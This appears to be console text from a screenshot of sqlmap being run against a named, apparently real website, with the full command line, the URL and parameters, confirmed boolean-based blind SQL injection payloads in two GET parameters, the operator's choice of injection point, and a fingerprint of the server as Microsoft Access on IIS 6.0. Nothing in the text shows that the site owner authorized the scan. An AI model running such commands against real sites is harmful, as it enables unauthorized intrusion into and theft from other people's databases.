 sqlmap.py - 快捷方式
D:\Python27\sqlmap>sqlmap.py -u "http://www.lhllw.com/acritever.asp?pmid=105&fmi
d=118&id=176"
sqlmap
{1.0-dev-nongit-20141106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:59:00
[18:59:00] [INFO] resuming back-end DBMS 'microsoft access'
[18:59:00] [INFO] testing connection to the target URL
[18:59:01] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=105&fmid=118&id=176 AND 3108=3108
Place: GET
Parameter: pmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=105 AND 1893=1893&fmid=118&id=176
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: pmid, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[18:59:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP